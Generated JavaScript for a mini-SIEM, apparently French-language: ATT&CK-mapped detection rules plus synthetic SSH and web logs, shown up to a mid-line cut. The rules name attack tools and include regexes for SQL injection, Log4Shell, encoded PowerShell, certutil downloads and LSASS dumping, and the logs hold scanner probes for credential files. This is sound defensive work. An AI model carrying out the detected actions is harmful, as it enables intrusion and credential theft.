/* Généré par build_web_rules.py — ne pas éditer à la main. */
(function (root) {
  root.MINISIEM_RULES = [
  {
    "id": "SSH_BRUTEFORCE",
    "title": "Brute force SSH",
    "type": "threshold",
    "level": "high",
    "attack": "T1110.001",
    "tactic": "Credential Access",
    "description": "Un grand nombre d'échecs d'authentification SSH proviennent d'une même adresse IP sur une courte période, signe d'une attaque par force brute.\n",
    "selection": {
      "event_type": "ssh_login",
      "outcome": "failure"
    },
    "group_by": [
      "source_ip"
    ],
    "window_seconds": 300,
    "count": 10
  },
  {
    "id": "SSH_BRUTEFORCE_SUCCESS",
    "title": "Brute force SSH réussi",
    "type": "sequence",
    "level": "critical",
    "attack": "T1110",
    "tactic": "Credential Access",
    "description": "Plusieurs échecs SSH depuis une IP, suivis d'une connexion réussie depuis la même IP. Forte présomption de compromission d'un compte : à traiter en priorité.\n",
    "precondition": {
      "event_type": "ssh_login",
      "outcome": "failure"
    },
    "trigger": {
      "event_type": "ssh_login",
      "outcome": "success"
    },
    "group_by": [
      "source_ip"
    ],
    "window_seconds": 600,
    "min_preconditions": 5
  },
  {
    "id": "SUDO_NOT_IN_SUDOERS",
    "title": "Tentative d'escalade de privilèges via sudo",
    "type": "match",
    "level": "medium",
    "attack": "T1548.003",
    "tactic": "Privilege Escalation",
    "description": "Un utilisateur a tenté d'exécuter une commande via sudo sans y être autorisé (« user NOT in sudoers »). Peut indiquer une tentative d'escalade de privilèges depuis un compte déjà compromis.\n",
    "selection": {
      "event_type": "sudo",
      "outcome": "failure"
    }
  },
  {
    "id": "WEB_SCAN",
    "title": "Scan web (énumération de ressources)",
    "type": "threshold",
    "level": "medium",
    "attack": "T1595.003",
    "tactic": "Reconnaissance",
    "description": "Une même IP génère un grand nombre d'erreurs 404 en peu de temps : signe d'un outil qui énumère des chemins (fichiers de config, pages d'admin).\n",
    "selection": {
      "event_type": "web_request",
      "status": 404
    },
    "group_by": [
      "source_ip"
    ],
    "window_seconds": 60,
    "count": 20
  },
  {
    "id": "WEB_ATTACK_TOOL",
    "title": "Outil d'attaque web détecté (user-agent)",
    "type": "match",
    "level": "high",
    "attack": "T1595.002",
    "tactic": "Reconnaissance",
    "description": "Le user-agent correspond à un scanner de vulnérabilités connu (sqlmap, nikto, nmap, dirbuster...). Reconnaissance active ciblant le site.\n",
    "selection": {
      "event_type": "web_request",
      "user_agent": {
        "contains": [
          "sqlmap",
          "nikto",
          "nmap",
          "masscan",
          "dirbuster",
          "gobuster",
          "wpscan"
        ]
      }
    }
  },
  {
    "id": "WEB_INJECTION",
    "title": "Tentative d'injection web (SQLi / XSS / traversée)",
    "type": "match",
    "level": "high",
    "attack": "T1190",
    "tactic": "Initial Access",
    "description": "L'URL contient un motif caractéristique d'injection SQL, de cross-site scripting ou de traversée de répertoire (exploitation d'une application web).\n",
    "selection": {
      "event_type": "web_request",
      "url": {
        "regex": "(?:union(?:\\s|\\+|%20)+select|or(?:\\s|\\+|%20)+1=1|<script|%3Cscript|\\.\\./|%2e%2e%2f|/etc/passwd|' or '|information_schema)"
      }
    }
  },
  {
    "id": "PORT_SCAN",
    "title": "Scan de ports",
    "type": "threshold",
    "level": "medium",
    "attack": "T1046",
    "tactic": "Discovery",
    "description": "Une même IP a été bloquée par le pare-feu sur un grand nombre de ports distincts en peu de temps : balayage de ports à la recherche de services.\n",
    "selection": {
      "event_type": "fw_block"
    },
    "group_by": [
      "source_ip"
    ],
    "window_seconds": 60,
    "distinct": "dest_port",
    "count": 20
  },
  {
    "id": "WIN_BRUTEFORCE",
    "title": "Brute force de connexion Windows",
    "type": "threshold",
    "level": "high",
    "attack": "T1110.001",
    "tactic": "Credential Access",
    "description": "Nombreux échecs d'ouverture de session Windows (Event ID 4625) depuis une même IP : tentative de brute force, souvent via RDP ou SMB.\n",
    "selection": {
      "event_id": 4625
    },
    "group_by": [
      "source_ip"
    ],
    "window_seconds": 300,
    "count": 10
  },
  {
    "id": "WIN_BRUTEFORCE_SUCCESS",
    "title": "Brute force Windows réussi",
    "type": "sequence",
    "level": "critical",
    "attack": "T1110",
    "tactic": "Credential Access",
    "description": "Plusieurs échecs (4625) suivis d'une ouverture de session réussie (4624) depuis la même IP. Forte présomption de compromission de compte.\n",
    "precondition": {
      "event_id": 4625
    },
    "trigger": {
      "event_id": 4624
    },
    "group_by": [
      "source_ip"
    ],
    "window_seconds": 600,
    "min_preconditions": 5
  },
  {
    "id": "WIN_LOG_CLEARED",
    "title": "Journal de sécurité Windows effacé",
    "type": "match",
    "level": "high",
    "attack": "T1685.005",
    "tactic": "Defense Impairment",
    "description": "Le journal de sécurité a été effacé (Event ID 1102). Technique anti-forensic classique pour masquer une activité malveillante après coup.\n",
    "selection": {
      "event_id": 1102
    },
    "group_by": [
      "host"
    ]
  },
  {
    "id": "WIN_GROUP_ADD",
    "title": "Ajout à un groupe privilégié",
    "type": "match",
    "level": "high",
    "attack": "T1098",
    "tactic": "Persistence",
    "description": "Un compte a été ajouté à un groupe local (Event ID 4732). Vers un groupe d'administration (Administrators), c'est une technique de persistance et d'escalade fréquente après compromission.\n",
    "selection": {
      "event_id": 4732
    },
    "group_by": [
      "user",
      "detail"
    ]
  },
  {
    "id": "WIN_UNUSUAL_HOUR",
    "title": "Connexion à une heure inhabituelle",
    "type": "baseline_hour",
    "level": "medium",
    "attack": "T1078",
    "tactic": "Initial Access",
    "description": "Ouverture de session réussie à une heure où l'utilisateur ne se connecte habituellement jamais (comparé à sa propre baseline). Peut signaler l'usage d'un compte valide volé.\n",
    "selection": {
      "event_id": 4624
    },
    "group_by": [
      "user"
    ],
    "min_support": 2
  },
  {
    "id": "WIN_ACCOUNT_CREATED",
    "title": "Création de compte utilisateur",
    "type": "match",
    "level": "medium",
    "attack": "T1136.001",
    "tactic": "Persistence",
    "description": "Un compte utilisateur a été créé (Event ID 4720). Légitime en administration, mais à corréler : un compte créé juste après une compromission est un moyen de persistance.\n",
    "selection": {
      "event_id": 4720
    },
    "group_by": [
      "user"
    ]
  },
  {
    "id": "WEB_LOG4SHELL",
    "title": "Tentative d'exploitation Log4Shell (CVE-2021-44228)",
    "type": "match",
    "level": "critical",
    "attack": "T1190",
    "tactic": "Initial Access",
    "description": "Motif d'injection JNDI caractéristique de Log4Shell dans l'URL ou l'en-tête. Vise l'exécution de code à distance via Log4j. À traiter en priorité.\n",
    "selection": {
      "event_type": "web_request",
      "url": {
        "regex": "(?:\\$\\{jndi:(?:ldap|ldaps|rmi|dns)|%24%7bjndi)"
      }
    }
  },
  {
    "id": "SYSMON_OFFICE_SHELL",
    "title": "Application Office qui lance un interpréteur de commandes",
    "type": "match",
    "level": "high",
    "attack": "T1204.002",
    "tactic": "Execution",
    "description": "Word, Excel, PowerPoint ou Outlook démarre un shell, PowerShell ou un binaire système détourné (Sysmon 1). C'est la signature d'un document piégé : la macro lance la suite de l'attaque. Un processus enfant légitime d'Office (impression avec splwow64.exe, par exemple) ne déclenche rien.\n",
    "selection": {
      "event_type": "process_creation",
      "parent_process": {
        "endswith": [
          "\\winword.exe",
          "\\excel.exe",
          "\\powerpnt.exe",
          "\\outlook.exe",
          "\\msaccess.exe",
          "\\mspub.exe"
        ]
      },
      "process": {
        "endswith": [
          "\\cmd.exe",
          "\\powershell.exe",
          "\\pwsh.exe",
          "\\wscript.exe",
          "\\cscript.exe",
          "\\mshta.exe",
          "\\rundll32.exe",
          "\\regsvr32.exe",
          "\\certutil.exe",
          "\\bitsadmin.exe"
        ]
      }
    },
    "group_by": [
      "host",
      "user"
    ]
  },
  {
    "id": "SYSMON_PS_ENCODED",
    "title": "PowerShell lancé avec une commande encodée",
    "type": "match",
    "level": "high",
    "attack": "T1059.001",
    "tactic": "Execution",
    "description": "PowerShell reçoit son script en Base64 (-EncodedCommand ou l'une de ses abréviations : -enc, -ec, -e…), suivi d'un bloc encodé (Sysmon 1). Les administrateurs l'utilisent rarement ; les chargeurs malveillants, très souvent, pour masquer la commande aux regards et aux filtres simples.\n",
    "selection": {
      "event_type": "process_creation",
      "process": {
        "endswith": [
          "\\powershell.exe",
          "\\pwsh.exe"
        ]
      },
      "command_line": {
        "regex": "\\s[-/]e(?:c|n(?:c(?:o(?:d(?:e(?:d(?:c(?:o(?:m(?:m(?:a(?:n(?:d)?)?)?)?)?)?)?)?)?)?)?)?)?\\s+[A-Za-z0-9+/=]{20,}"
      }
    },
    "group_by": [
      "host",
      "user"
    ]
  },
  {
    "id": "SYSMON_LOLBIN_DOWNLOAD",
    "title": "Téléchargement par un binaire Windows détourné",
    "type": "match",
    "level": "high",
    "attack": "T1105",
    "tactic": "Command and Control",
    "description": "certutil (-urlcache) ou bitsadmin (/transfer) sert à télécharger un fichier (Sysmon 1). Ces outils sont signés par Microsoft et présents partout, d'où leur usage pour récupérer une charge sans apporter son propre outil (« living off the land »). Le simple calcul d'empreinte (certutil -hashfile) ne déclenche rien.\n",
    "selection": {
      "event_type": "process_creation",
      "command_line": {
        "regex": "(?:certutil(?:\\.exe)?\\s.*[-/](?:urlcache|verifyctl)|bitsadmin(?:\\.exe)?\\s.*/transfer)"
      }
    },
    "group_by": [
      "host",
      "user"
    ]
  },
  {
    "id": "SYSMON_LSASS_ACCESS",
    "title": "Accès mémoire suspect au processus LSASS",
    "type": "match",
    "level": "critical",
    "attack": "T1003.001",
    "tactic": "Credential Access",
    "description": "Un processus ouvre lsass.exe avec des droits de lecture mémoire (Sysmon 10, GrantedAccess 0x1010, 0x1410, 0x1fffff…). LSASS garde les secrets des sessions ouvertes : c'est ce que fait un outil de vol d'identifiants (type Mimikatz) ou un dump mémoire. L'antivirus et les processus système qui y accèdent légitimement sont écartés par le filtre.\n",
    "selection": {
      "event_type": "process_access",
      "target": {
        "endswith": "\\lsass.exe"
      },
      "granted_access": {
        "in": [
          "0x1010",
          "0x1410",
          "0x1438",
          "0x143a",
          "0x1f0fff",
          "0x1f1fff",
          "0x1f3fff",
          "0x1fffff"
        ]
      }
    },
    "filter": {
      "process": {
        "endswith": [
          "\\MsMpEng.exe",
          "\\MsSense.exe",
          "\\wininit.exe",
          "\\csrss.exe"
        ]
      }
    },
    "group_by": [
      "host",
      "process"
    ]
  },
  {
    "id": "SYSMON_RUN_KEY",
    "title": "Persistance par une clé de registre Run",
    "type": "match",
    "level": "medium",
    "attack": "T1547.001",
    "tactic": "Persistence",
    "description": "Une valeur est écrite sous une clé Run ou RunOnce (Sysmon 13) : le programme indiqué se relancera à chaque ouverture de session. C'est la persistance la plus courante sous Windows ; un installeur légitime le fait aussi, d'où une sévérité moyenne et le contrôle de la valeur écrite.\n",
    "selection": {
      "event_type": "registry_set",
      "target": {
        "contains": "\\Software\\Microsoft\\Windows\\CurrentVersion\\Run"
      }
    },
    "group_by": [
      "host",
      "process"
    ]
  },
  {
    "id": "SYSMON_LOLBIN_NETWORK",
    "title": "Connexion réseau d'un binaire système détourné",
    "type": "match",
    "level": "high",
    "attack": "T1218",
    "tactic": "Stealth",
    "description": "rundll32, regsvr32 ou mshta ouvre une connexion réseau (Sysmon 3). Ces binaires servent à exécuter du code sous couvert d'un programme signé ; qu'ils parlent au réseau évoque une charge chargée en mémoire qui contacte son serveur de commande (C2). Des connexions répétées vers la même adresse ressemblent à une balise.\n",
    "selection": {
      "event_type": "network_connection",
      "process": {
        "endswith": [
          "\\rundll32.exe",
          "\\regsvr32.exe",
          "\\mshta.exe"
        ]
      }
    },
    "group_by": [
      "host",
      "process",
      "dest_ip"
    ]
  },
  {
    "id": "SYSMON_INFECTION_CHAIN",
    "title": "Chaîne d'infection sur un poste de travail",
    "type": "correlation",
    "level": "critical",
    "attack": "T1204.002",
    "tactic": "Execution",
    "description": "Au moins trois détections Sysmon différentes sur le même poste en moins de 15 minutes : document Office qui lance un shell, PowerShell encodé, téléchargement, connexion d'un binaire détourné, persistance, accès ou vidage de LSASS. Prises une à une, ces alertes peuvent être du bruit ; ensemble, elles dessinent une compromission en cours. Le SIEM ouvre un seul incident critique qui regroupe toute la chronologie, au lieu de six alertes à trier séparément.\n",
    "rules": [
      "SYSMON_OFFICE_SHELL",
      "SYSMON_PS_ENCODED",
      "SYSMON_LOLBIN_DOWNLOAD",
      "SYSMON_LOLBIN_NETWORK",
      "SYSMON_RUN_KEY",
      "SYSMON_LSASS_ACCESS",
      "SYSMON_COMSVCS_MINIDUMP"
    ],
    "min_rules": 3,
    "window_seconds": 900,
    "group_by": [
      "host"
    ]
  },
  {
    "id": "SYSMON_COMSVCS_MINIDUMP",
    "title": "Vidage mémoire par comsvcs.dll (MiniDump)",
    "type": "match",
    "level": "critical",
    "attack": "T1003.001",
    "tactic": "Credential Access",
    "description": "rundll32 appelle la fonction MiniDump de comsvcs.dll (Sysmon 1), une DLL signée de Windows qui écrit la mémoire d'un processus sur le disque. C'est l'une des façons les plus répandues de vider LSASS sans apporter d'outil : on récupère ensuite les secrets hors ligne. Repérée en testant le mini-SIEM sur les enregistrements d'attaques publics EVTX-ATTACK-SAMPLES.\n",
    "selection": {
      "event_type": "process_creation",
      "command_line": {
        "regex": "comsvcs(?:\\.dll)?[\"']?[\\s,]+(?:#\\s*24|minidump)"
      }
    },
    "group_by": [
      "host",
      "user"
    ]
  }
];
  if (typeof module !== 'undefined' && module.exports) module.exports = root.MINISIEM_RULES;
})(typeof window !== 'undefined' ? window : globalThis);

</script>
<script>
/* Généré par build_web_rules.py — logs d'exemple synthétiques. */
(function (root) {
  root.MINISIEM_SAMPLES = {"auth": "Nov  8 09:01:38 web01 sshd[5179]: Accepted password for carol from 192.168.1.20 port 43863 ssh2\nNov  8 09:05:58 web01 sshd[7219]: Accepted password for bob from 10.0.0.5 port 46879 ssh2\nNov  8 09:06:03 web01 sudo[1464]:  bob : TTY=pts/0 ; PWD=/home/bob ; USER=root ; COMMAND=/usr/bin/apt update\nNov  8 09:09:47 web01 sshd[1034]: Accepted password for bob from 10.0.0.5 port 54594 ssh2\nNov  8 09:09:52 web01 sudo[4748]:  bob : TTY=pts/0 ; PWD=/home/bob ; USER=root ; COMMAND=/usr/bin/apt update\nNov  8 09:15:19 web01 sshd[1501]: Accepted password for alice from 192.168.1.21 port 40731 ssh2\nNov  8 09:15:24 web01 sudo[9870]:  alice : TTY=pts/0 ; PWD=/home/alice ; USER=root ; COMMAND=/usr/bin/apt update\nNov  8 09:15:53 web01 sshd[4548]: Accepted password for bob from 10.0.0.5 port 53831 ssh2\nNov  8 09:20:53 web01 sshd[9123]: Accepted password for alice from 192.168.1.21 port 58116 ssh2\nNov  8 09:20:58 web01 sudo[4782]:  alice : TTY=pts/0 ; PWD=/home/alice ; USER=root ; COMMAND=/usr/bin/apt update\nNov  8 09:27:09 web01 sshd[5747]: Accepted password for alice from 192.168.1.21 port 40704 ssh2\nNov  8 09:32:23 web01 sshd[4045]: Accepted password for carol from 192.168.1.20 port 49712 ssh2\nNov  8 09:32:28 web01 sudo[6450]:  carol : TTY=pts/0 ; PWD=/home/carol ; USER=root ; COMMAND=/usr/bin/apt update\nNov  8 09:35:08 web01 sshd[9259]: Failed password for invalid user test from 203.0.113.66 port 56377 ssh2\nNov  8 09:35:10 web01 sshd[7591]: Failed password for invalid user test from 203.0.113.66 port 49219 ssh2\nNov  8 09:35:12 web01 sshd[4290]: Failed password for admin from 203.0.113.66 port 50739 ssh2\nNov  8 09:35:16 web01 sshd[8032]: Failed password for invalid user test from 203.0.113.66 port 46980 ssh2\nNov  8 09:35:22 web01 sshd[7213]: Failed password for root from 203.0.113.66 port 57944 ssh2\nNov  8 09:35:29 web01 sshd[8938]: Failed password for ubuntu from 203.0.113.66 port 57449 ssh2\nNov  8 09:35:34 web01 sshd[1661]: Failed password for root from 203.0.113.66 port 42774 ssh2\nNov  8 09:35:38 web01 sshd[3728]: Failed password for admin from 203.0.113.66 port 57636 ssh2\nNov  8 09:35:43 web01 sshd[6443]: Failed password for invalid user test from 203.0.113.66 port 59667 ssh2\nNov  8 09:35:53 web01 sshd[7031]: Failed password for invalid user test from 203.0.113.66 port 51103 ssh2\nNov  8 09:36:00 web01 sshd[5771]: Failed password for root from 203.0.113.66 port 47706 ssh2\nNov  8 09:36:09 web01 sshd[2708]: Failed password for admin from 203.0.113.66 port 50509 ssh2\nNov  8 09:36:11 web01 sshd[2199]: Failed password for invalid user oracle from 203.0.113.66 port 52459 ssh2\nNov  8 09:36:15 web01 sshd[6585]: Failed password for admin from 203.0.113.66 port 43758 ssh2\nNov  8 09:36:23 web01 sshd[4665]: Failed password for root from 203.0.113.66 port 58545 ssh2\nNov  8 09:36:26 web01 sshd[6978]: Failed password for invalid user test from 203.0.113.66 port 49684 ssh2\nNov  8 09:36:36 web01 sshd[8500]: Failed password for root from 203.0.113.66 port 49082 ssh2\nNov  8 09:36:39 web01 sshd[5845]: Failed password for root from 203.0.113.66 port 40405 ssh2\nNov  8 09:36:41 web01 sshd[7775]: Failed password for root from 203.0.113.66 port 43771 ssh2\nNov  8 09:36:43 web01 sshd[4926]: Failed password for admin from 203.0.113.66 port 59228 ssh2\nNov  8 09:36:51 web01 sshd[2893]: Failed password for admin from 203.0.113.66 port 54775 ssh2\nNov  8 09:36:55 web01 sshd[3604]: Failed password for admin from 203.0.113.66 port 43369 ssh2\nNov  8 09:37:03 web01 sshd[9895]: Failed password for invalid user oracle from 203.0.113.66 port 49634 ssh2\nNov  8 09:37:13 web01 sshd[8815]: Failed password for invalid user test from 203.0.113.66 port 50304 ssh2\nNov  8 09:37:16 web01 sshd[6200]: Failed password for admin from 203.0.113.66 port 41298 ssh2\nNov  8 09:39:02 web01 sshd[7915]: Accepted password for carol from 10.0.0.5 port 56636 ssh2\nNov  8 09:45:15 web01 sshd[5655]: Accepted password for alice from 192.168.1.21 port 59253 ssh2\nNov  8 09:50:00 web01 sshd[1565]: Accepted password for carol from 192.168.1.21 port 55736 ssh2\nNov  8 09:50:03 web01 sshd[1172]: Failed password for admin from 198.51.100.23 port 49684 ssh2\nNov  8 09:50:05 web01 sudo[7623]:  carol : TTY=pts/0 ; PWD=/home/carol ; USER=root ; COMMAND=/usr/bin/apt update\nNov  8 09:50:15 web01 sshd[6246]: Failed password for admin from 198.51.100.23 port 54740 ssh2\nNov  8 09:50:24 web01 sshd[6132]: Failed password for admin from 198.51.100.23 port 53059 ssh2\nNov  8 09:50:28 web01 sshd[2051]: Failed password for admin from 198.51.100.23 port 50398 ssh2\nNov  8 09:50:40 web01 sshd[8468]: Failed password for admin from 198.51.100.23 port 43649 ssh2\nNov  8 09:50:47 web01 sshd[4525]: Failed password for admin from 198.51.100.23 port 57790 ssh2\nNov  8 09:50:57 web01 sshd[6829]: Failed password for admin from 198.51.100.23 port 48489 ssh2\nNov  8 09:51:02 web01 sshd[9873]: Failed password for admin from 198.51.100.23 port 46810 ssh2\nNov  8 09:51:11 web01 sshd[6035]: Accepted password for admin from 198.51.100.23 port 46527 ssh2\nNov  8 09:54:02 web01 sshd[7014]: Accepted password for carol from 192.168.1.20 port 57983 ssh2\nNov  8 09:58:00 web01 sudo[4812]:  www-data : user NOT in sudoers ; TTY=pts/1 ; PWD=/var/www ; USER=root ; COMMAND=/bin/bash\nNov  8 10:00:17 web01 sshd[2416]: Accepted password for carol from 192.168.1.21 port 54383 ssh2\nNov  8 10:01:42 web01 sshd[7443]: Accepted password for alice from 10.0.0.5 port 52141 ssh2\nNov  8 10:02:27 web01 sshd[6054]: Accepted password for bob from 192.168.1.20 port 59437 ssh2\nNov  8 10:02:51 web01 sshd[6905]: Failed password for root from 203.0.113.200 port 42666 ssh2\nNov  8 10:03:46 web01 sshd[2464]: Failed password for root from 203.0.113.200 port 54676 ssh2\nNov  8 10:04:17 web01 sshd[6552]: Failed password for root from 203.0.113.200 port 47452 ssh2\nNov  8 10:08:28 web01 sshd[9228]: Accepted password for alice from 192.168.1.20 port 47436 ssh2\nNov  8 10:10:40 web01 sshd[4803]: Accepted password for carol from 10.0.0.5 port 53253 ssh2\nNov  8 10:16:05 web01 sshd[5411]: Accepted password for bob from 192.168.1.21 port 57956 ssh2\nNov  8 10:16:37 web01 sshd[9396]: Accepted password for bob from 10.0.0.5 port 44235 ssh2\nNov  8 10:21:54 web01 sshd[1919]: Accepted password for alice from 192.168.1.21 port 55764 ssh2\nNov  8 10:27:15 web01 sshd[9269]: Accepted password for carol from 192.168.1.20 port 53546 ssh2\nNov  8 10:30:47 web01 sshd[1025]: Accepted password for bob from 192.168.1.21 port 57644 ssh2\nNov  8 10:36:30 web01 sshd[1458]: Accepted password for bob from 192.168.1.21 port 47523 ssh2\nNov  8 10:41:41 web01 sshd[2500]: Accepted password for carol from 192.168.1.20 port 58056 ssh2\nNov  8 10:44:21 web01 sshd[2154]: Accepted password for alice from 10.0.0.5 port 42727 ssh2\nNov  8 10:48:42 web01 sshd[5088]: Accepted password for alice from 192.168.1.21 port 48802 ssh2\nNov  8 10:48:47 web01 sudo[4024]:  alice : TTY=pts/0 ; PWD=/home/alice ; USER=root ; COMMAND=/usr/bin/apt update\nNov  8 10:52:08 web01 sshd[3743]: Accepted password for bob from 192.168.1.20 port 45230 ssh2\nNov  8 10:52:13 web01 sudo[3754]:  bob : TTY=pts/0 ; PWD=/home/bob ; USER=root ; COMMAND=/usr/bin/apt update\nNov  8 10:58:14 web01 sshd[5824]: Accepted password for bob from 10.0.0.5 port 54899 ssh2\nNov  8 11:02:58 web01 sshd[1387]: Accepted password for bob from 192.168.1.20 port 50223 ssh2\nNov  8 11:07:03 web01 sshd[2781]: Accepted password for alice from 192.168.1.21 port 48305 ssh2\nNov  8 11:11:54 web01 sshd[8072]: Accepted password for alice from 10.0.0.5 port 40682 ssh2\nNov  8 11:11:59 web01 sudo[7509]:  alice : TTY=pts/0 ; PWD=/home/alice ; USER=root ; COMMAND=/usr/bin/apt update\nNov  8 11:13:38 web01 sshd[3625]: Accepted password for alice from 10.0.0.5 port 54603 ssh2\nNov  8 11:19:55 web01 sshd[4614]: Accepted password for bob from 10.0.0.5 port 56927 ssh2\nNov  8 11:24:53 web01 sshd[7470]: Accepted password for carol from 192.168.1.20 port 58869 ssh2\nNov  8 11:31:00 web01 sshd[1963]: Accepted password for carol from 192.168.1.21 port 49784 ssh2\nNov  8 11:31:05 web01 sudo[4475]:  carol : TTY=pts/0 ; PWD=/home/carol ; USER=root ; COMMAND=/usr/bin/apt update\nNov  8 11:31:54 web01 sshd[2252]: Accepted password for bob from 192.168.1.20 port 50169 ssh2\nNov  8 11:34:56 web01 sshd[7818]: Accepted password for carol from 192.168.1.20 port 58511 ssh2\nNov  8 11:35:01 web01 sudo[1138]:  carol : TTY=pts/0 ; PWD=/home/carol ; USER=root ; COMMAND=/usr/bin/apt update\nNov  8 11:40:13 web01 sshd[4565]: Accepted password for alice from 10.0.0.5 port 58686 ssh2\nNov  8 11:46:43 web01 sshd[1613]: Accepted password for carol from 10.0.0.5 port 52385 ssh2\nNov  8 11:46:48 web01 sudo[2622]:  carol : TTY=pts/0 ; PWD=/home/carol ; USER=root ; COMMAND=/usr/bin/apt update\nNov  8 11:48:58 web01 sshd[8093]: Accepted password for carol from 10.0.0.5 port 59379 ssh2\nNov  8 11:49:03 web01 sudo[2710]:  carol : TTY=pts/0 ; PWD=/home/carol ; USER=root ; COMMAND=/usr/bin/apt update\n", "web": "192.168.1.21 - - [08/Nov/2026:09:03:39 +0100] \"GET / HTTP/1.1\" 200 1540 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.21 - - [08/Nov/2026:09:05:34 +0100] \"GET /css/site.css HTTP/1.1\" 200 3859 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.20 - - [08/Nov/2026:09:08:29 +0100] \"GET /about HTTP/1.1\" 200 613 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n10.0.0.5 - - [08/Nov/2026:09:13:27 +0100] \"GET /css/site.css HTTP/1.1\" 200 3507 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.20 - - [08/Nov/2026:09:14:34 +0100] \"GET /index.html HTTP/1.1\" 200 283 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.21 - - [08/Nov/2026:09:16:58 +0100] \"GET / HTTP/1.1\" 200 1297 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n10.0.0.5 - - [08/Nov/2026:09:17:54 +0100] \"GET / HTTP/1.1\" 200 288 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.21 - - [08/Nov/2026:09:18:19 +0100] \"GET /about HTTP/1.1\" 200 2220 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.20 - - [08/Nov/2026:09:22:39 +0100] \"GET / HTTP/1.1\" 200 2253 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.20 - - [08/Nov/2026:09:25:46 +0100] \"GET /css/site.css HTTP/1.1\" 200 2924 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.20 - - [08/Nov/2026:09:27:34 +0100] \"GET /index.html HTTP/1.1\" 200 779 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.21 - - [08/Nov/2026:09:30:37 +0100] \"GET / HTTP/1.1\" 200 3105 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n10.0.0.5 - - [08/Nov/2026:09:35:20 +0100] \"GET /about HTTP/1.1\" 200 717 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.20 - - [08/Nov/2026:09:37:25 +0100] \"GET /css/site.css HTTP/1.1\" 200 3929 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.21 - - [08/Nov/2026:09:38:01 +0100] \"GET /css/site.css HTTP/1.1\" 200 3492 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n203.0.113.9 - - [08/Nov/2026:09:40:02 +0100] \"GET /server-status?id=0 HTTP/1.1\" 404 3922 \"-\" \"sqlmap/1.7.2#dev\"\n203.0.113.9 - - [08/Nov/2026:09:40:04 +0100] \"GET /phpmyadmin/?id=1 HTTP/1.1\" 404 2660 \"-\" \"sqlmap/1.7.2#dev\"\n192.168.1.20 - - [08/Nov/2026:09:40:06 +0100] \"GET /about HTTP/1.1\" 200 1972 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n203.0.113.9 - - [08/Nov/2026:09:40:07 +0100] \"GET /config.php.bak HTTP/1.1\" 404 2905 \"-\" \"sqlmap/1.7.2#dev\"\n203.0.113.9 - - [08/Nov/2026:09:40:09 +0100] \"GET /.git/config?id=3 HTTP/1.1\" 404 3270 \"-\" \"sqlmap/1.7.2#dev\"\n203.0.113.9 - - [08/Nov/2026:09:40:12 +0100] \"GET /.env HTTP/1.1\" 404 2364 \"-\" \"sqlmap/1.7.2#dev\"\n203.0.113.9 - - [08/Nov/2026:09:40:14 +0100] \"GET /api/v1/users?id=5 HTTP/1.1\" 404 2770 \"-\" \"sqlmap/1.7.2#dev\"\n203.0.113.9 - - [08/Nov/2026:09:40:17 +0100] \"GET /phpmyadmin/ HTTP/1.1\" 404 1046 \"-\" \"sqlmap/1.7.2#dev\"\n203.0.113.9 - - [08/Nov/2026:09:40:18 +0100] \"GET /.git/config?id=7 HTTP/1.1\" 404 1021 \"-\" \"sqlmap/1.7.2#dev\"\n203.0.113.9 - - [08/Nov/2026:09:40:20 +0100] \"GET /.git/config HTTP/1.1\" 404 1227 \"-\" \"sqlmap/1.7.2#dev\"\n203.0.113.9 - - [08/Nov/2026:09:40:23 +0100] \"GET /server-status HTTP/1.1\" 404 3512 \"-\" \"sqlmap/1.7.2#dev\"\n203.0.113.9 - - [08/Nov/2026:09:40:24 +0100] \"GET /.aws/credentials HTTP/1.1\" 404 1920 \"-\" \"sqlmap/1.7.2#dev\"\n203.0.113.9 - - [08/Nov/2026:09:40:25 +0100] \"GET /xmlrpc.php?id=11 HTTP/1.1\" 404 3800 \"-\" \"sqlmap/1.7.2#dev\"\n203.0.113.9 - - [08/Nov/2026:09:40:27 +0100] \"GET /phpmyadmin/?id=12 HTTP/1.1\" 404 642 \"-\" \"sqlmap/1.7.2#dev\"\n203.0.113.9 - - [08/Nov/2026:09:40:28 +0100] \"GET /wp-admin/ HTTP/1.1\" 404 254 \"-\" \"sqlmap/1.7.2#dev\"\n203.0.113.9 - - [08/Nov/2026:09:40:31 +0100] \"GET /.git/config HTTP/1.1\" 404 3317 \"-\" \"sqlmap/1.7.2#dev\"\n203.0.113.9 - - [08/Nov/2026:09:40:34 +0100] \"GET /login.php?id=15 HTTP/1.1\" 404 2249 \"-\" \"sqlmap/1.7.2#dev\"\n203.0.113.9 - - [08/Nov/2026:09:40:36 +0100] \"GET /api/v1/users HTTP/1.1\" 404 1990 \"-\" \"sqlmap/1.7.2#dev\"\n203.0.113.9 - - [08/Nov/2026:09:40:39 +0100] \"GET /login.php HTTP/1.1\" 404 2364 \"-\" \"sqlmap/1.7.2#dev\"\n203.0.113.9 - - [08/Nov/2026:09:40:41 